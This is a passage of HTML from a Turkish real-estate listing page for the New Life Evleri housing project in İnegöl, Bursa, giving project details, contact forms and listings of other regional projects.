                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/959e50f1-b296-4154-945b-73fe2c805ea4.jpg" alt="New Life Evleri - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/3a7b90fd-9218-4711-9656-023c8e278d73.jpg" alt="New Life Evleri - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/8fee28a0-cfea-4e41-a4dd-7727644962e9.jpg" alt="New Life Evleri - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/158a9b41-93ac-4211-a043-0e12219f876f.jpg" alt="New Life Evleri - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/51406745-e1b3-4bc5-a164-25ffcdf4caea.jpg" alt="New Life Evleri - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ccd88241-df46-4e88-beb1-63b2802b1236.jpg" alt="New Life Evleri - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ea3d0b76-878f-4ab7-9e15-15877eb009a0.jpg" alt="New Life Evleri - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/5f1082bb-40fc-4e62-ba01-5edcd3b70067.jpg" alt="New Life Evleri - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/b49ddb45-ce71-459b-ad7c-945f20b7b695.jpg" alt="New Life Evleri - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/22ca2d70-a8aa-46b1-aacc-9d52773f3f60.jpg" alt="New Life Evleri - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/48c5b590-8ccf-484f-977c-e7c4f857ec24.jpg" alt="New Life Evleri - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d8aa9e6b-7bf9-4dea-8241-7ea1fc46d55d.jpg" alt="New Life Evleri - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/7954e2da-7107-4013-93a3-8dfb0fcb330e.jpg" alt="New Life Evleri - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/e6b62be9-878d-4319-a406-8e7a2613bd5c.jpg" alt="New Life Evleri - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/79858e5b-9df7-41b2-93de-23db7ea5a2e2.jpg" alt="New Life Evleri - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/53a74d2f-5523-45df-9395-aad50718e805.jpg" alt="New Life Evleri - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/50d1d84a-b521-4457-b28d-0386b35dd265.jpg" alt="New Life Evleri - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/591e2a5d-e614-4ee1-9617-e80b5c794749.jpg" alt="New Life Evleri - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d2f089cb-c55c-493e-ab55-98d4ec481291.jpg" alt="New Life Evleri - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/959e50f1-b296-4154-945b-73fe2c805ea4.jpg" alt="New Life Evleri - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/3a7b90fd-9218-4711-9656-023c8e278d73.jpg" alt="New Life Evleri - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/8fee28a0-cfea-4e41-a4dd-7727644962e9.jpg" alt="New Life Evleri - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/158a9b41-93ac-4211-a043-0e12219f876f.jpg" alt="New Life Evleri - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/51406745-e1b3-4bc5-a164-25ffcdf4caea.jpg" alt="New Life Evleri - 38"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.0799754719364" data-longitude="29.5097067764892" data-mapTitle="New Life Evleri"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Gündoğdu Mobilya San. Tic. Ltd. Şti.</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>60</li>
                                <li><strong>Arsa Alanı</strong>7320</li>
                                <li><strong>Konut Tipleri</strong>3+1</li>
                                <li><strong>Metrekare Alanı</strong>117 - 127 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>New Life Evleri projesi Bursa'nın İnegöl ilçesinde hayata geçiyor. Proje 60 konut yer alıyor. New Life Evleri projesinde 3+1 daireler bulunuyor. Projede dairelerin büyüklükleri 117 ila 127 metrekare arasında değişiklik gösterecek şekilde tasarlandı.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            
                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Bursa İneg&ouml;l&#39;&uuml;n yeni projelerinde olan New Life Evleri, 7 bin 320 metrekarelik bir arsa &uuml;zerine inşa edildi. New Life Evleri projesinde 60 adet konut yer alıyor. Projede 3+1 tipte daireler bulunuyor. New Life Evleri projesinde daireler br&uuml;t 117 ila 127 metrekare arasında değişiklik g&ouml;sterecek şekilde tasarlandı. Projede sosyal donatı olarak &ccedil;ocuk oyun parkı, dinlenme alanları, yetişkinler i&ccedil;in spor aletleri mevcut.</p>

<p><br />
New Life Evleri projesi otoparkıyla her daireye ara&ccedil;ları i&ccedil;in kullanım alanını sunuyor. Projede 7 g&uuml;n 24 saat g&uuml;venlik kameraları ve g&uuml;venlik g&ouml;revlileri ile koruma altına alınıyor. New Life Evleri&#39;nde yer alan dairelerde petek termostatları, kombi, modern mutfak dolapları gibi &ouml;zellikler standart olarak konut sahiplerine sunuluyor. Hemen teslim durumunda olan New Life Evleri projesinde dairelerin alıcısına y&uuml;zde 20 oranında prim sağlaması &ouml;n g&ouml;r&uuml;l&uuml;yor. Ayrıca projede dairelerin kira getirileri 850 TL ile 900 TL arasında farklılık g&ouml;sterecek.</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Açık otopark</li><li>Çocuk oyun alanları</li><li>Kafe</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3806">
                                    <input type="hidden" name="data[ProjectName]" value="New Life Evleri">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=New Life Evleri?&u=https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=New Life Evleri%20https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=New Life Evleri%20https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3806,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3806,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/07/700x466/c31297bb-9634-4a15-b633-6a57405aeaba.jpg" alt="New Life Evleri"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/gundogdu-mobilya-san-tic-ltd-sti-konut-projeleri">Gündoğdu Mobilya San. Tic. Ltd. Şti.</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3806" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="New Life Evleri" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Yeni Mh. Alemdar Sok. No:5 İnegöl/Bursa
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','New Life Evleri','http://www.gundogdunewlife.com');">http://www.gundogdunewlife.com</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','New Life Evleri','murat@gundogdunewlife.com');"><span class="__cf_email__" data-cfemail="a1ccd4d3c0d5e1c6d4cfc5cec6c5d4cfc4d6cdc8c7c48fc2cecc">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','New Life Evleri','0534 385 41 61');">0534 385 41 61</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="190000" data-project-name="New Life Evleri" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İnegöl Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/07/700x466/c31297bb-9634-4a15-b633-6a57405aeaba.jpg" class="img-fluid" alt="New Life Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri">New Life Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>İnegöl</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/01/10/700x466/5860a0d8-0a6c-4d08-8499-e1f23a3f2370.jpg" class="img-fluid" alt="Kozluca Modern">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/kozluca-modern">Kozluca Modern</a></h4>
                                        <span><i class="ti-location-pin"></i>İnegöl</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/09/18/700x466/37b5f867-a3bd-4c3a-82f4-a5eeb5624a5f.jpg" class="img-fluid" alt="Venüs Ada">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/venus-ada">Venüs Ada</a></h4>
                                        <span><i class="ti-location-pin"></i>İnegöl</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Bursa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/08112022134710-1667904430.jpg" class="img-fluid" alt="Westion">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westion">Westion</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/15092022154037-1663245637.jpg" class="img-fluid" alt="Alpiş Viale House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-viale-house">Alpiş Viale House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/05/31052022141454-1653995694.jpg" class="img-fluid" alt="Alpiş Nilüfer House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-nilufer-house">Alpiş Nilüfer House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.682.000 - 4.895.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/03/28032022094200-1648449720.jpg" class="img-fluid" alt="Genesis 1 Bursa">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/genesis-1-bursa">Genesis 1 Bursa</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>808.333 - 2.944.444 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Gündoğdu Mobilya San. Tic. Ltd. Şti. Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/07/700x466/c31297bb-9634-4a15-b633-6a57405aeaba.jpg" class="img-fluid mx-auto" alt="New Life Evleri" />
                                            </a>

                                            <span class="property-type">İnegöl</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri">New Life Evleri</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Bursa / İnegöl</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3806" data-project-name="New Life Evleri" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
